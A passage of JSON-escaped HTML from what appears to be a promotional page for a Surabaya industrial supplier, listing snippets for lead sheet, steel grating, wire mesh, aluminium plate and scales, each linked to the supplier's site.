\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #333333; font-family: \u0026quot;symbol\u0026quot;; font-size: 10.5pt;\"\u003E·\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EFLOW METER SOLAR\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETerima kasih sudah   berkunjung di Agro Industri SurabayaKami adalah supplier yang sudah lebih   dari 5 tahun bekerja melayani berbagai kebutuhan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 184.25pt;\" valign=\"top\" width=\"246\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah   Lembar\u0026nbsp; \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR   1 METERTEBAL x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Clamp Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Clamp Grating   di Surabaya. Clamp Grating digunakan untuk AIS-Grating bar grating   dilas-menempa, sebuah sistem di mana AIS-Grating Grating adalah...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Grating Tangga di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ecv AIS Jual Grating   Tangga, Sebagai Anak Tangga dan Lantai Grating\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp;...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Hitam\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah   HitamTimahadalah logam berwarna putih keperakan, dengan kekerasan yang   rendah, berat jenis 7,3 g\/cm3, serta mempunyai sifat konduktivitas panas...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimah Lembar\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimah LembarLembar   timbal Memiliki banyak tujuan, termasuk digunakan sebagai perisai radiasi,   pengepakan dan bahan penyegel, gasketing, ballast dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPlat Aluminium\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Em\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat AluminiumPlat   Aluminium terbuat dari material logam ringan dan kuat berbentuk lembaran yang   mudah dalam pengerjaan dan perawatannya.Plat ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003ETimbangan AND\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #3bafda; font-size: 10.5pt;\"\u003Emm\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ETimbangan   AND\u0026nbsp;Timbangan adalah alat yang dipakai melakukan pengukuran massa suatu   benda. Produk ini dikategorikan kedalam sistem mekanik dan...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 1;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 